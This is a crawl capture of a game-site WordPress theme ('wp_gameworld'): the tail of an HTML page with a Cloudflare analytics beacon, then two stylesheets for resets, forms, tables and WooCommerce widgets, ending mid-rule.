    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"608692aff46a451caa5de17ae47108a8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<meta name="google-site-verification" content="uHii-X9Ox6lj_cmnMnX0QTIQ_bgGHmtow9OQNvKFDZE" />
</html>

--- FILE ---
content_type: text/css
request_url: https://steam-repacks.net/wp-content/themes/wp_gameworld/css/reset.css?ver=6.9
body_size: 2952
content:
/* Default class of WP */
.sticky{}
.bypostauthor{}
.gallery-caption {}
.screen-reader-text {display:none;}
.edit-link{display:none;}

*
{
	margin:0;
	padding:0;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
}

.chosen-container{max-width:100%;}

html{-webkit-font-smoothing: antialiased;}

body
{
	font-size:13px;
	line-height:22px;
	font-family: Arial, sans-serif;
	text-align:left;
	letter-spacing:0;
	font-weight:400;
	vertical-align: baseline;
	position:static;
	width:100%;
	-webkit-text-size-adjust: none;
	-ms-text-size-adjust: none;
	-webkit-font-smoothing: antialiased;
	word-wrap:break-word;
	-ms-word-wrap: break-word;
	-webkit-text-size-adjust:none;
	background-image:none;
	color: #646464;
	background-position: center top !important;
}

html
{ 
	-webkit-text-size-adjust:none; 
}

img
{
	border:0;
	vertical-align:top;
	margin:0 0 15px;
	max-width:100%;
	height:auto;
}

a
{	font-size:13px;
	text-decoration:none;
	line-height:16px;
	cursor:pointer;
	background:transparent;
	transition:all 0.2s ease-in-out 0s;
	-moz-transition:all 0.2s ease-in-out 0s;
	-webkit-transition:all 0.2s ease-in-out 0s;
}

a:hover
{	
	color:#ea5210;
	-webkit-tap-highlight-color:transparent;
	-moz-tap-highlight-color:transparent;
	-o-tap-highlight-color: transparent
}

:focus{
	outline:0 !important;
	text-decoration: none
}
a:focus{
	outline:0 !important;
	text-decoration: none
}

a.button:hover 
{
	text-decoration:underline;
}

input[type^="text"]:focus, input[type^="password"]:focus, input[type^="tel"]:focus, input[type^="email"]:focus, textarea:focus
{
	outline:0;
	-webkit-tap-highlight-color:transparent;
	-moz-tap-highlight-color:transparent;
	-webkit-appearance:none;
}

select:focus 
{
	outline:0;
}

p 
{
	margin:0 0 15px;
	display:block;
}

strong 
{
	font-weight:bold;
}

em 
{
	font-style:italic;
}

pre 
{
	overflow:hidden;
	border-radius: 0;-moz-border-radius: 0;-webkit-border-radius: 0;
	border: 1px dotted #b0b0b0;
	padding:15px 20px 20px;
	background: #f6f6f6;
	color: #505050
}

ins 
{
	text-decoration:none;
}
label, input, button, select, textarea{
	line-height:14px;
}
	
input[type="color"], input[type="email"], input[type="number"], input[type="password"], input[type="tel"],input[type="text"]{
	border-radius:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	-o-border-radius:0;
	height:24px;
	line-height:23px;
	padding:2px 8px;
	width:100%;
	max-width: 380px;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;
}
select{
	line-height:23px;
	padding:4px 8px 3px;
	border-radius:0 !important;
	-webkit-border-radius:0 !important;
	-moz-border-radius:0 !important;
	-o-border-radius:0 !important;
	width:100%;
	max-width: 380px
}

/* Heading */
h1,h2,h3,h4,h5,h6{padding-bottom:10px;margin:0;color: #202020}
h1{font-size:24px;line-height:28px;font-weight:400;}
h2{font-size:20px;line-height:22px;font-weight:400;padding-bottom:12px;}
h3{font-size:20px;line-height:22px;padding-bottom:15px;font-weight:400;}
h4{font-size:16px;line-height:18px;padding-bottom:14px;font-weight:400;}
h5{font-size:14px;line-height:15px;padding-bottom:12px;font-weight:400;}
h6{font-size:11px;line-height:16px;font-weight:400;}
i{letter-spacing:0.5px}
/* Form */

form
{
	display:inline;
}

/* Table */

table
{
	border-collapse:collapse;
	border-spacing:0;
	empty-cells:show;
	font-size:100%;
	width:100%;
	word-wrap:break-word;
	border:1px solid #ebebeb;
	margin-bottom: 20px
}

table tbody,table tfood,table thead{max-width:100%;}
table thead{}
table tr td,
table tr th{padding:14px 10px 10px;}
table tr td,table tr th{
	border-width: 1px 0 0 1px;
	border-style: solid;
	border-color: #ebebeb
}


ul.list-posts > li table,
.single-post .single-content table, 
.widget_text table, 
.post-info-1 table 
{
	width:100%;
	margin:20px 0;
	border-width:1px 1px 1px 0;
	border-style:solid;
	border-collapse:separate;
}

ul.list-posts >li table th,
.single-post .single-content table th, 
.widget_text table th, 
.single-post .single-content table td, 
ul.list-posts >li table td,
.widget_text table td, 
.post-info-1 table td, 
.post-info-1 table th 
{
	border-width:1px 0 0 1px;
	border-style:solid;
	padding:8px;
	text-align:left;
	vertical-align:top;
	line-height:18px;
}

ul.list-posts table thead:first-child tr:first-child th,
.single-post .single-content table thead:first-child tr:first-child th, 
.single-post .single-content table tbody:first-child tr:first-child th, 
.single-post .single-content table tbody:first-child tr:first-child td,
ul.list-posts table tbody:first-child tr:first-child td,
.widget_text table thead:first-child tr:first-child th, 
.widget_text table tbody:first-child tr:first-child th, 
.widget_text table tbody:first-child tr:first-child td, 
.post-info-1 table thead:first-child tr:first-child th, 
.post-info-1 table tbody:first-child tr:first-child th, 
.post-info-1 table tbody:first-child tr:first-child td 
{
	border-top:0;
}

table label 
{
	white-space:pre-wrap
}

/* List */

ol, 
ul
{
	margin-bottom:20px;
	padding-left:0;
	margin-top:0;
}
ol li, 
ul li 
{
	line-height:21px;
	list-style-position:inside;
}

ol ul li, 
ul ul li 
{
	list-style:upper-alpha;
}

ol ol, 
ol ul, 
ul ul,
ul ol
{
	margin-left:35px;
	margin-top:0;
}

ol ol ol,ul ul ul , ul ul ol, ul ol ul, ol ul ul,ul ol ol,ol ol ul,ol ul ol
{
	margin-top:0;
	margin-left:35px;
}

ol li, 
ul ol li 
{
	list-style-type:decimal
}

ul li 
{
	
}

ol ul > li 
{
	list-style:square inside none;
	list-style-image:url(../images/ic-ul-2.png);
}

ol ul ul li,ol ol ul li,ul ol ul li,ul ul ul li{
	list-style-image:none;
	list-style:lower-alpha;
}

ol ol > li 
{
	list-style-type:decimal;
	list-style-image:none;
}

ol ol ol li,ul ul ol li,ol ul ul li,ol ol ul li,ol ul ol li
{
	list-style:lower-roman;
}

/* Definition Lists */

dl 
{
	margin-bottom:20px;
}

dt, 
dd 
{
	line-height:24px;
}

dt 
{
	font-weight:bold;
}

dd 
{
	margin-left:10px;
}

/* Content */

del 
{
	text-decoration:line-through;
}

/* blockquote */

blockquote {
	overflow:hidden;
	font-style:normal;
	font-size:12px;
	line-height:18px;
	margin:5px 0 5px 20px;display:inline-block;
	padding:0;
	padding:7px 40px 7px 20px;
	position:relative;
	background-color:#ffffff;
	border:0;
}

blockquote:before {
    bottom: 0;
    content: "";
    left: 0;
    opacity: 0.6;
    position: absolute;
    right: auto;
    top: 0;
    width: 3px;
	background:  #d9d9d9;
}
/* code */

body code
{
	padding: 15px 26px 15px 26px;
	letter-spacing:0.1px;
	font-size: 12px;
	border-width:0;
	border-radius:0;
	background-color:#f7f7f7;
	margin:20px 0;
	display:inline-block;
	width:100%;
	clear:both;
	line-height:34px;
	word-wrap:break-word;
	word-break:break-all;
	white-space:normal;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	-o-border-radius:0;
	transition:all 0.2s ease-in-out 0s;
	-moz-transition:all 0.2s ease-in-out 0s;
	-webkit-transition:all 0.2s ease-in-out 0s;
	box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;
}

body table code 
{
	white-space:normal
}

/* Form Elements */

body input,
body select,
body textarea
{
	font-weight:normal;
	vertical-align:middle;
}

/* Input */

html input 
{
	line-height:16px;
	max-width:100%;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;
	border-width:0;
}

input, button
{
	transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-webkit-transition:all 0.3s ease-in-out 0s;
}
input[type^="text"], input[type^="password"],input[type^="tel"],input[type^="email"] {border: 1px solid #e6e6e6; height: 25px; font-size: 11px; line-height: 15px; padding: 5px 10px; background: #fff}
div.country_select a{
	line-height: 25px;
}
div.country_select .select2-choice {
	border-color: #e6e6e6;
	border-radius: none;
	-webkit-border-radius: none;
}
div.country_select {
	border-radius: none;
	max-width: 380px;
}
html input:focus:invalid:focus, 
html textarea:focus:invalid:focus, 
html select:focus:invalid:focus 
{
	color:#999;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;
}
input[type^="text"]:focus, input[type^="password"]:focus,input[type^="tel"]:focus,input[type^="email"]:focus,textarea:focus{border-color: #ea5212;}


html input[type^=button] 
{
	-webkit-appearance:none
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button 
{
	-webkit-appearance: none;
} /* reset input type number on chrome */

input, textarea, select {border-color: #e6e6e6;}
html input[type^="radio"] 
{
	border:0;
	padding-left:0;
	padding-right:0;
	padding-top:0;
}

html input[type^="checkbox"] 
{
	border:0;
	padding-left:0;
	padding-right:0;
	padding-top:0;
}

textarea 
{
	background:#fff;
	border: 1px solid #e6e6e6;
	font-size:11px;
	padding:5px 10px 4px;
	transition:all 0.3s ease-in-out 0s;
	-moz-transition:all 0.3s ease-in-out 0s;
	-webkit-transition:all 0.3s ease-in-out 0s;
	-webkit-appearance:none;
	width: 100%;
	max-width: 380px
}

select
{
	background:#fff;
	border:1px solid #e6e6e6;
}

select option 
{
	padding:0 3px;
}

textarea 
{
	overflow:auto;
}

table 
{
	max-width:100%;
	table-layout:fixed;
}

table tbody, 
table tfood 
{
	max-width:100%;
}

/* BR */
br 
{
	margin:0 0 5px;
}

/* STYLE FOR BUTTON */
button.button::-moz-focus-inner 
{
	padding:0;
	border:0;}

button.button 
{
	-webkit-border-fit:lines;
} /* <- Safari & Google Chrome Fix */

button.button, 
a.button 
{
	overflow:visible;/* removes extra side padding in IE */
	width:auto; 
	border:0; 
	padding:0; 
	margin:0; 
	background:transparent; 
	cursor:pointer;
}

input:-webkit-autofill, 
input:-webkit-autofill:hover, 
input:-webkit-autofill:focus 
{
	-webkit-box-shadow:0 0 0 50px white inset; /* Change the color to your own background color */
	-webkit-text-fill-color: #333;
}

#accordion-checkout-details .accordion-inner input[type^=button],
#accordion-checkout-details .accordion-inner form.login input.button,
form.checkout_coupon input.button,
body form.checkout #payment #place_order,
input[type^=submit],
.loading-mark-up  
{
	-webkit-appearance: none;
} /* reset button style for IPod */

a.button
{
	display:inline-block;
}


/* OTHER */
.clear 
{
	clear:both;
	min-height:1px;
	width:100%;
	clear:both;
}

.clearboth 
{
	clear:both;
}

.clearleft 
{
	clear:left;
}

.noimage
{
	margin-left:0;
}

.alignleft 
{
	float:left!important;
	margin:0 20px 20px 0!important;
	max-width:100%;
	height:auto;
}

.alignright
{
	float:right;
	margin:0 0 20px 20px!important;
	max-width:100%;
	height:auto;
}

.aligncenter 
{
	display:block;
	margin:0 auto 20px;
	max-width:100%;
	height:auto;
}
.size-full{
	clear:both
}

iframe 
{
	max-width:100%
}

iframe html 
{
	position:relative;
	z-index:1;
}

.mapp-layout 
{
	max-width:100%;
}

html .woocommerce form .form-row input.input-text,
html .woocommerce-page form .form-row input.input-text 
{
	line-height:16px;
	padding:0 10px;
}

label.label-radio{margin-bottom:2px}

html .woocommerce-checkout .form-row .chosen-container-single .chosen-single,
.chosen-container-single .chosen-single {
    border-color: #e6e6e6;
    box-shadow: none;
    font-size: 11px;
    height: 25px;
    line-height: 24px;
	border-radius:0 ;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	-o-border-radius:0;
	background: #fff
}
html  .woocommerce-checkout .form-row .chosen-container .chosen-drop,
.chosen-container .chosen-drop{
	 border-color: #e6e6e6;
}
html .chosen-container-active.chosen-with-drop .chosen-single{
	background:#fff;
	border-color: #e6e6e6;
}
html .chosen-container-single .chosen-single div{
	top:-2px
}
html .woocommerce-checkout  form .form-row, html .woocommerce-checkout form .form-row{
	margin-bottom: 8px
}
.chosen-container-active.chosen-with-drop .chosen-single div b{
	background-position:-18px 5px;
}
.chosen-container-single .chosen-single div b{
	background-position:0 5px;
}
.thumbnail {display:inline-block;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:0;float:left;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;margin-bottom:0;padding:0;background:transparent;}
/* Fix Bug Lag on Mac */
#wpadminbar,
#em_quickshop_handler,
html .woocommerce ul.products li.product div.product_label, 
htlm .woocommerce-page ul.products li.product div.product_label,
#main-module-container ul li.product .product_thumbnail_wrapper > a[href^="http"], 
.woocommerce .featured_product_slider_wrapper ul.products li.product .product_thumbnail_wrapper > a[href^="http"]
{
	-webkit-transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg)
}
/* Fix Bug IE8 */
.ie8 select,html.ie8  input[type^="text"],html.ie8 input[type^="email"],html.ie8 input[type^="password"]{
	line-height:28px !important;
}

.ie8  input[type^="text"],html.ie8  input[type^="password"]{
	padding-top:0; 
	padding-bottom:0;
}

.ie8 div.chzn-container a.chzn-single{
	line-height:28px !important;
}

html.ie8 .woocommerce form .form-row input.input-text, html.ie8 .woocommerce-page form .form-row input.input-text{
	line-height:28px !important;
}
.ie8 input.text.qty {
	line-height:50px !important
}
.ie8 #control-panel-main select,.ie8  #control-panel-main  input[type^="text"]{
	line-height:24px !important;
}
.ie8 form[id^="searchform-"] .bg_search input[id^="s-"]{
	padding-top:0;
	padding-bottom:0;
}

.ie8 #control-panel-main select{
	padding-bottom:6px;
}

.ie9 select,html.ie9  input[type^="text"],html.ie9 input[type^="email"],html.ie9 input[type^="password"]{
	line-height:22px;
}

.ie8 .widget_subscriptions input.subscribe_email{
	line-height:34px !important;
	padding-top:0;
	padding-bottom:2px;
}

.ie9 .widget_subscriptions input.subscribe_email{
	padding-top:0;
}

/* SHOPPING CART */
.ie8 #content .span14 .woocommerce table.shop_table tbody tr.cart_table_item td .qty,.ie8 .woocommerce #content .span14 table.shop_table tbody tr.cart_table_item td .qty,.ie8 .woocommerce-page #content .span14 table.shop_table tbody tr.cart_table_item td .qty{
	line-height:28px !important;
}

/* ie same all */
.woocommerce #commentform input#author,
.woocommerce #commentform input#email {
	line-height:18px !important;
}
/* product input text */
html.ie8 div.product form.cart .group_table td .quantity input.qty, html.ie8 .woocommerce div.product form.cart .group_table td .quantity input.qty, html.ie8 .woocommerce #content div.product form.cart .group_table td .quantity input.qty, html.ie8 .woocommerce-page div.product form.cart .group_table td .quantity input.qty, html.ie8 .woocommerce-page #content div.product form.cart .group_table td .quantity input.qty{line-height:32px !important}


--- FILE ---
content_type: text/css
request_url: https://steam-repacks.net/wp-content/themes/wp_gameworld/css/widget.css?ver=6.9
body_size: 10315
content:
/* BACKGROUND FOR WIDGET ITEM TEXT */
/*==*/
.widget-container.wd_widget_recent_product_slider  .widget_title_wrapper,
.widget-container.wd_widget_popular_product_by_categories .widget_title_wrapper,
.widget-container.widget_wd_recent_post_widget .widget_title_wrapper{
	padding-right:55px;
}
/*==*/
/* ================================== RESET BOOTSTRAP ================================== */
.widget-container .thumbnail{border:0;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;}
/* WIDGET TEXT */
.widget_text ul li a{display:inline-block;}
/* ALL BUTTON IN SIDERBAR */
html .woocommerce-page .widget-container .button,html .woocommerce .widget-container .button,html .woocommerce-page .widget-container input[type^=submit],html .woocommerce .widget-container input[type^=submit],form[id^="searchform-"] .bg_search input[id^="searchsubmit-"],.widget_subscriptions button.button{	
	padding:8px 15px;
}
/* END ALL */


/*==*/
.wd_widget_recent_product_slider div.has_navi~div,
.wd_widget_popular_product_by_categories div.has_navi~div,
.widget_recent_comments_custom div.has_navi~div,
.widget_wd_recent_post_widget div.has_navi~div{
	padding-right:40px;
}
/*==*/

.widget-container.widget_text .textwidget{padding:0px 0}
.widget-container > ul {
	margin:0 0 0 0;
	padding:0 0 14px 0;
}
/* WIDGET CATEGORIES WPDANCE */
/* DROP DOWN MODE STYLE */

.wd_widget_product_categories .wd_product_categories > ul {margin-left:10px;margin-top: 13px}
.wd_widget_product_categories .wd_product_categories > ul li { line-height: 22px}
.wd_widget_product_categories .wd_product_categories > ul ul { margin-left: 0}
.wd_widget_product_categories .wd_product_categories a{text-transform:none; color: #646464;}
.wd_widget_product_categories .wd_product_categories >ul >li> a{ color: #1e1e1e;}
.wd_widget_product_categories .wd_product_categories > ul li.cat_item .glyphicon-chevron-down:before{ color: #646464 }
.wd_widget_product_categories .wd_product_categories > ul li ul.sub_cat{
	display: none
}
.wd_widget_product_categories .wd_product_categories > ul > li > ul.sub_cat{
	border-left: 1px solid #e6e6e6;
	padding-left: 14px;
	display: block
}
.wd_widget_product_categories .wd_product_categories > ul li.cat_item:hover > a {
	color: #12b3cb;
	text-decoration: none
}
.wd_widget_product_categories .wd_product_categories > ul li.cat_item > a + span >.glyphicon-chevron-down:before{
	display: none
}
.wd_widget_product_categories .wd_product_categories > ul > li.cat_item > a + span >.glyphicon-chevron-down:before{
	 content: "\f0d8";
	 font:11px 'FontAwesome';
	 color: #323232;
}
.wd_widget_product_categories .wd_product_categories > ul li a:hover 
{
	color: #3db0c1
}

.wd_widget_product_categories .wd_product_categories > ul  li > ul  ul{
	display: none;
	border-left:1px solid #e6e6e6;
	padding-left: 20px; 
	margin:5px 0
}


.glyphicon-chevron-down:before{
	content: "\f0d7";
	font:11px 'FontAwesome';
	margin-left:8px
}
.glyphicon-chevron-down:before{
	content: "\f0d7";
	font:11px 'FontAwesome';	
}

.wd_product_categories > ul,
.right-sidebar .wd_product_categories > ul,
.left-sidebar .wd_product_categories > ul{margin: 0; list-style: none}
.wd_product_categories > ul li,
.right-sidebar .wd_product_categories > ul li,
.left-sidebar .wd_product_categories > ul li {list-style: none}

.wd_product_categories > ul a ,
.right-sidebar .wd_product_categories > ul a ,
.left-sidebar .wd_product_categories > ul a {text-transform: none; opacity:0.7;filter:alpha(opacity=70) }
.dark.right-sidebar .wd_product_categories > ul >li >a ,
.dark.left-sidebar .wd_product_categories > ul > li> a {color: #fff}
.dark.right-sidebar .wd_product_categories > ul > li:hover > a, .dark.left-sidebar .wd_product_categories > ul > li:hover > a{
	color: #12b3cb
}

.dark.wd_product_categories > ul a ,
.dark.right-sidebar .wd_product_categories > ul a ,
.dark.left-sidebar .wd_product_categories > ul a {text-transform: none; opacity:1;filter:alpha(opacity=100); color: #a0a0a0 }

.right-sidebar .wd_product_categories > ul li.parent   ul.sub_cat,
.left-sidebar .wd_product_categories > ul li.parent   ul.sub_cat,
.right-sidebar .wd_product_categories > ul li span.icon_toggle span,
.left-sidebar .wd_product_categories > ul li span.icon_toggle span {
	display: none
}
.right-sidebar .wd_product_categories > ul > li.parent  > ul.sub_cat,
.left-sidebar .wd_product_categories > ul > li.parent  > ul.sub_cat{display: block; border-left: 1px solid #323232; margin: 3px 0; padding: 5px 0 5px 14px}
.wd_product_categories > ul a:hover ,
.right-sidebar .wd_product_categories > ul a:hover ,
.left-sidebar .wd_product_categories > ul a:hover { opacity:1; filter:alpha(opacity=100) }
.right-sidebar .wd_product_categories > ul li:hover > a ,
.left-sidebar .wd_product_categories > ul li:hover > a,
.right-sidebar .wd_product_categories > ul li.active > * ,
.left-sidebar .wd_product_categories > ul li.active > * {color:#3db0c1; text-decoration: none}

.right-sidebar .wd_product_categories > ul li,
.left-sidebar .wd_product_categories > ul li{
	line-height: 24px
}
.right-sidebar .wd_product_categories > ul > li > a + span.icon_toggle span,
.left-sidebar .wd_product_categories > ul > li > a + span.icon_toggle span{ }
.right-sidebar .wd_product_categories > ul li:hover > a + span.icon_toggle span,
.left-sidebar .wd_product_categories > ul li:hover > a  + span.icon_toggle span{color:#3db0c1;}


/* PLUGIN WISHLIST */
.yith-woocompare-widget{
	position:relative;
}
.yith-woocompare-widget 	.products-list{
	padding-bottom:70px;
}
.yith-woocompare-widget 	.products-list li{
	position:relative;
	padding-right:30px;
}
.yith-woocompare-widget 	.products-list li a.title{
	width:100%;
	padding-right:30px;
}
.yith-woocompare-widget .compare.button{
	position:absolute;
	right:20px;
	bottom:20px;
	top:auto !important;
}
.yith-woocompare-widget a.clear-all{
	position:absolute;
	left:20px;
	bottom:26px;
	top:auto !important;
	font-weight:bold;
}
.yith-woocompare-widget ul.products-list a.remove{
	width: 18px;
	height: 18px;
	text-align: center;
	line-height: 18px;
	border: 1px solid;
	/* text-indent: -999999px; */
	background: url(../images/ic-remove-cart.png) center no-repeat;
	border-radius: 100%;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	-o-border-radius: 100%;
	position: absolute;
	top: 4px;
	font-size:0;
	display:inline-block;
	right: 0;
}
/* END WISHLIST */
.widget-container #calendar_wrap{
	margin-top:10px;
}
/* FOR DISPLAY SELECT BOX */
.widget-container > select{
	margin-top:20px;
	width:100%;
	max-width:300px;
}

.widget-container > ul,.widget_social .social-icons,.widget_tag_cloud .tagcloud,
#left-sidebar .widget_recent_post_slider .wd_recent_post_widget_wrapper,#right-sidebar .widget_recent_post_slider .wd_recent_post_widget_wrapper,
.widget_flickr .wrap,.widget_subscriptions .subscribe_widget,.widget-container .testimonials-list,.widget_nav_menu div,.widget-container .features,.widget_price_filter > form,.woocommerce .widget_layered_nav ul, .woocommerce-page .widget_layered_nav ul,.widget-container #wp-calendar,.widget-container .alphabet-products,body .widget-container .widget_shopping_cart_content,.widget-container #searchform,.widget-container form[id^="searchform-"],.widget-container.widget_text  .wid-text,.widget_product_tag_cloud .tagcloud {
	
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img{
	margin-left:0;
}
/* 1. ARCHIVE - CATAGORIES - RSS - NAV - PAGE */
/* CHU Y FIX RIENG CHO CAI CUSTOM MENU VI HTML NO KHAC */

/* UL LI ALL CAP */
.widget_archive > ul ul,
.widget_meta > ul ul,
.widget_categories > ul ul,
.widget_product_categories ul ul, 
.widget_nav_menu > div ul ul, 
.widget_pages > ul ul,
.widget_recent_entries > ul ul{
	margin:6px 0 0 16px;
}

.widget_archive > ul,
.widget_meta > ul,
.widget_categories > ul ,
.widget_product_categories ul,  
.widget_pages > ul,
.widget_recent_entries > ul,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul{
    margin-left: 0;
	padding-left: 0;
}

.widget_archive ul li a,
.widget_meta ul li a,
 
.widget_categories ul li a,
.widget_nav_menu div ul li a, 
.widget_pages ul li a,
.widget_product_categories ul li a,
.widget_recent_entries ul li a{
	color: #a0a0a0;
}

.widget_archive ul li,
.widget_categories ul li,
.widget_meta ul li, 
.widget_nav_menu div ul li,
.widget_pages ul li,
.widget_product_categories ul li,
.widget_recent_entries ul li,
.yith-woocompare-widget 	.products-list li{
    list-style: none;
	line-height:22px;
}

.widget_archive ul li:first-child,.widget_categories ul li:first-child,
.widget_meta ul li:first-child, .widget_nav_menu div ul li:first-child, 
.widget_pages ul li:first-child,.widget_product_categories ul li:first-child{
    padding: 0;
}

/* UL LI CAC CAP SAU */
/* KHONG CO CURRENT */
.widget_categories ul li > a:hover,
.widget_nav_menu ul li > a:hover,
.widget_pages ul li > a:hover,
.widget_product_categories ul li > a:hover,
.widget_pages ul li.current_page_item > a,
.widget_product_categories ul li.current-cat > a,
.widget_nav_menu ul li.current_page_item > a,
.widget_categories li.current-cat > a{text-decoration:underline;}

.widget_pages ul li.current_page_item > a,
.widget_product_categories ul li.current-cat > a,
.widget_nav_menu ul li.current_page_item > a,
.widget_categories li.current-cat > a{
	/*font-weight:bold;*/
}

/* UL LI CAP 1 */
.widget_categories > ul > li > a ,
.widget_nav_menu div > ul > li > a, 
.widget_pages > ul > li > a,
.widget_product_categories > ul > li > a,
.widget_recent_entries > ul > li > a{}
.widget_archive ul li > a:hover,
.widget_meta ul li > a:hover,
.widget_categories > ul > li > a:hover ,
.widget_nav_menu div > ul > li > a:hover, 
.widget_pages > ul > li > a:hover,
.widget_product_categories > ul > li > a:hover,
.widget_recent_entries > ul > li > a:hover,
.widget_pages > ul > li.current_page_item > a,
.widget_product_categories > ul > li.current-cat > a,
.widget_nav_menu div > ul > li.current_page_item > a,
.widget_categories > ul >li.current-cat > a{text-decoration:underline;}
/*==*/
.product_list_widget li span.price{margin-right:30px;}
/*==*/
/* LIST PRODUCT */
.widget_popular ul li , .widget_hot_product ul li,
html .widget-container.woocommerce ul.product_list_widget li,
html .woocommerce-page .widget-container ul.cart_list li,
html .woocommerce-page .widget-container ul.product_list_widget li,
html .woocommerce ul.cart_list li, 
html .woocommerce-page ul.cart_list li,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li{
	font-size:14px;
	line-height:22px;
	padding:0;
	padding-top:20px;
	border:none;
	position:relative;overflow:hidden;
	background: transparent
}
.widget_popular ul li:first-child, 
.widget_hot_product ul li:first-child,
html .widget-container.woocommerce ul.product_list_widget li:first-child,
html .woocommerce-page .widget-container ul.cart_list li:first-child,
html .woocommerce-page .widget-container ul.product_list_widget li:first-child,
html .woocommerce ul.cart_list li:first-child, 
html .woocommerce-page ul.cart_list li:first-child,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li:first-child,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li:first-child{
	padding-top:13px;
	border-width:0 0 0 0;
}
.widget-container .price del,.widget-container .price ins,
html .woocommerce ul.cart_list li ins, html .woocommerce ul.product_list_widget li ins, 
html .woocommerce-page ul.cart_list li ins, html .woocommerce-page ul.product_list_widget li ins,
html .woocommerce ul.cart_list li del, html .woocommerce ul.product_list_widget li del, 
html .woocommerce-page ul.cart_list li del, html .woocommerce-page ul.product_list_widget li del{
	line-height:22px;
	font-size:18px;
	font-weight:normal;
}


html .woocommerce ul.cart_list li a, 
html .woocommerce-page ul.cart_list li a,

.widget_popular ul li  a,
html .woocommerce .widget_popular ul li a,

.widget_top_rated_products ul.product_list_widget li > a,
html .woocommerce .widget_top_rated_products ul.product_list_widget li > a,

.widget_recent_reviews ul.product_list_widget li > a,
html .woocommerce .widget_recent_reviews ul.product_list_widget li > a,

.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li > a.thumbnail,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li > a.thumbnail
{
	font-size:11px;
	line-height:100%;
	font-weight:700;
	border:0;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;
	margin:0 0 3px 2px;
}
html .woocommerce ul.product_list_widget li .category a, 
html .woocommerce-page ul.product_list_widget li .category a {
	line-height:100%;
}

 html .woocommerce ul.product_list_widget li a:hover, html .woocommerce-page ul.product_list_widget li a:hover, ul.cart_list li a:hover{}


.widget-container .price del > .amount,.widget-container .price ins > .amount,
html .woocommerce ul.cart_list li ins span.amount, html .woocommerce ul.product_list_widget li  ins span.amount, 
html .woocommerce-page ul.cart_list li ins span.amount, html .woocommerce-page ul.product_list_widget li ins span.amount,
html .woocommerce ul.cart_list li del span.amount, html .woocommerce ul.product_list_widget li  del span.amount, 
html .woocommerce-page ul.cart_list li del span.amount, html .woocommerce-page ul.product_list_widget li del span.amount,

html .woocommerce ul.cart_list li span.amount, html .woocommerce ul.product_list_widget li span.amount, 
html .woocommerce-page ul.cart_list li span.amount, html .woocommerce-page ul.product_list_widget li span.amount,

.widget-container.widget_hot_product span.amount,
html .woocommerce.widget-container.widget_hot_product span.amount,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li span.amount,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li span.amount
{
	margin:0 2px;
}
/* RATING FOR WIGET PRODUCT */
.woocommerce ul.cart_list li .star-rating,
.woocommerce-page ul.cart_list li .star-rating, 
.woocommerce ul.product_list_widget li .star-rating,
.woocommerce-page ul.product_list_widget li .star-rating,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li .star-rating,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li > .star-rating{
    margin: 0;
	font-size:11px !important;
	height:14px !important;top:auto;
	width:15px;
	position:absolute;left:auto;right:1px;bottom:30px;
}
.woocommerce ul.cart_list li .star-rating strong, .woocommerce-page ul.cart_list li .star-rating strong, .woocommerce ul.product_list_widget li .star-rating strong, .woocommerce-page ul.product_list_widget li .star-rating strong, .widget-container.wd_widget_recent_product_slider .product_per_slide ul > li .star-rating strong, .widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li > .star-rating strong{
	margin-top:-30px !important;
}
.woocommerce ul.cart_list li .star-rating:before,
.woocommerce-page ul.cart_list li .star-rating:before, 
.woocommerce ul.product_list_widget li .star-rating:before,
.woocommerce-page ul.product_list_widget li .star-rating:before,
.woocommerce ul.cart_list li .star-rating span:before,
.woocommerce-page ul.cart_list li .star-rating span:before, 
.woocommerce ul.product_list_widget li .star-rating span:before,
.woocommerce-page ul.product_list_widget li .star-rating span:before{
	font-size:14px !important;
	line-height:14px;
}
/* GENERAL */
#right-sidebar > ul > li:first-child,#left-sidebar > ul > li:first-child{
	padding-top:0;
	border-top:0;
}
.widget-container, .widget-container ul li {	
	list-style:none;
}
.widget-container{
	padding-top:0px;
}
.widget-container.widget_social > div > ul{
	padding-top:2px;
